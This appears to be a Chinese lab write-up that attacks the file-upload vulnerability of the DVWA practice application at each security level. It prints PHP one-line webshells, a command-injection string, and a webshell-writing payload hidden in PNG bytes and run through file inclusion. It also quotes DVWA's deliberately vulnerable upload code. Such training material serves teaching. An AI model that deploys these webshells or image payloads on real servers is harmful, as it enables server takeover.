DVWA靶机-文件上传漏洞(File Upload)
DVWA靶机-文件上传漏洞(File Upload)
文件上传漏洞的四个等级,low,medium,high,impossible,今天我们针对于不同的等级进行基于文件上传漏洞的攻击
DVWA靶机-暴力破解(Brute Force) && DVWA靶机的四个安全等级
DVWA靶机-命令注入漏洞(Command Injection)
DVWA靶机-文件包含漏洞(File Inclusion)
文件上传漏洞
文件上传漏洞通常是由于对用户上传的文件的类型、内容没有进行严格的过滤、检查,使攻击者可以通过上传木马、病毒、恶意脚本等来获取服务器的webshell权限,从而攻击服务器,在DVWA靶机中,为PHP环境,我们可以上传PHP一句话木马,用中国菜刀连接获取webshell权限,从而攻击服务器。


1.DVWA-LOW等级下的文件上传漏洞
WEB页面回显有两个选项,浏览、上传,我们可以通过浏览文件来选取windows中想上传的文件

我们在之前的漏洞中我们发现,在LOW等级下无任何的安全策略,我们可直接创建一个PHP文件,写入一句话木马,上传

创建muma.php文件,写入一句话木马:
PHP一句话木马:
@eval($_POST[123]);?>
上传成功后我们需找到该文件所在的路径,才能用中国菜刀工具来连接,我们发现web页面回显中有部分路径,../../hackable/uploads/muma.php ,此时我们可以借助 命令注入漏洞(Command Injection) 来查找刚上传的一句话木马文件。
切换到Command Injection
查找上传的木马文件路径:
|| find / -name muma.php --在/目录下面查找muma.php文件所在位置
LOW等级下的文件上传源码
File Upload Source:
在low等级下没有定义任何安全策略
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo 'Your image was not uploaded.
';
}
else {
// Yes!
echo "{$target_path} succesfully uploaded!";
}
}
?>
2.DVWA-Medium等级下的文件上传漏洞

在之前的漏洞攻击中,我们发现Medium等级下必定定义了安全策略,我们此时先按照low等级下的步骤上传php文件
创建muma1.php文件,写入一句话木马:
@eval($_POST[456]);?>

在上传过程中,我们发现此时无法上传muma1.php文件,web页面回显,Your image was not uploaded.We can only accept JPEG or PNG images,也就是说我们此时无法上传php格式的文件,只能上传JPEG或者PNG格式文件

Medium等级下的文件上传源码:
File Upload Source:
限制了文件的格式,大小
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo 'Your image was not uploaded.
';
}
else {
// Yes!
echo "{$target_path} succesfully uploaded!";
}
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.
';
}
}
?>
解决问题: 此时我们无法通过上传文件的形式来注入PHP一句话木马,我们可以通过上传JPEG或者PNG的图片,在图片ASCII编码中加入一句话木马,通过文件包含漏洞来解析该图片,从而执行木马。
注:由于文件包含在解析PNG图片时,不能直接解析一句话木马,也就是说只有php格式的木马文件,我们才能用中国菜刀来连接,所以此时必须在PNG图片中进行PHP文件的创建写入文件操作
fputs(fopen("muma1.php","w"),'')?>
(1).我们随便在电脑屏幕中截一张图,用HxD Hex Editor编辑器打开图片,在ASCII编码末尾,加入木马
(2).上传muma1.PNG文件

(3).通过文件注入漏洞查找上传路径
(4).通过文件包含漏洞解析该PNG文件
该PNG文件通过WEB页面打开,会出现如下图的乱码,此时应该已经解析该PNG图片,同时也应该已经执行了PHP一句话木马。

(5).此时在文件包含目录下解析,如果执行了木马,应该在/var/www/DVWA-1.9/vulnerabilities/fi/目录下出现muma1.php文件
我们通过命令注入漏洞查看是否已经创建了muma1.php文件


(6).中国菜刀连接测试,该一句话木马是否执行
3.DVWA-High等级下的文件上传漏洞
既然在medium等级下无法直接上传PHP格式的木马文件,那必然在High等级下也无法上传,也必然有更强的安全策略与过滤。
High等级下的文件上传源码:
File Uploads Source:
strrpos()函数: 在此处,查找’.'在文件名中的位置
substr()函数: 在此处,针对于strrpos()函数得出的结果+1,在文件名截取相应的字符串。
strtolower()函数 将所有的字符转换为小写
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo 'Your image was not uploaded.
';
}
else {
// Yes!
echo "{$target_path} succesfully uploaded!";
}
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.
';
}
}
?>

(1).同medium等级一样我们随便在电脑屏幕中截一张图,用HxD Hex Editor编辑器打开图片,在ASCII编码末尾,加入木马
muma2.PNG
![]()
fputs(fopen("muma1.php","w+"),'')?>


(2).上传muma2.PNG文件
(3).通过文件包含解析该PNG文件
由于我们在Medium等级已经知道该文件上传后的路径在/var/www/DVWA-1.9/hackable/uploads/目录下,我们再此处直接用文件包含漏洞打开该PNG文件,让其解析执行木马
注:在High等级下文件包含漏洞指定了特定的格式,需要File:///来访问文件,具体请看文件包含漏洞

(4).此时在文件包含目录下解析,如果执行了木马,应该在/var/www/DVWA-1.9/vulnerabilities/fi/目录下出现muma2.php文件
在high等级下的命令注入漏洞过滤了许多字符,此时无法用命令注入漏洞来查看muma2.php文件是否创建完成,我们可以直接用中国菜刀连接,在测试木马是否执行的同时测试muma2.php木马文件是否创建
(5).用中国菜刀连接muma2.php,测试一句话木马文件是否创建与执行
DVWA-impossible等级
impossible等级的安全策略以及过滤:
token机制: 基于token的验证,随机数
MD5: 针对于文件名做MD5加密
int_get()函数: 获取一个配置选项的值
sys_get_temp_dir(): 返回用于临时文件的目录
uniqid() 函数 : 基于以微秒计的当前时间,生成一个唯一的 ID,同时使用MD5()函数加密
imagecreatefromjpeg() 函数: 用于从文件或 URL 载入一幅图像
imagedestroy() 函数: 释放与 image 关联的内存
imagejpeg()函数: 以 JPEG 格式将图像输出到浏览器或文件
File uploads Source:
if( isset( $_POST[ 'Upload' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp );
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
echo "${target_file} succesfully uploaded!
";
}
else {
// No
echo 'Your image was not uploaded.
';
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.
';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>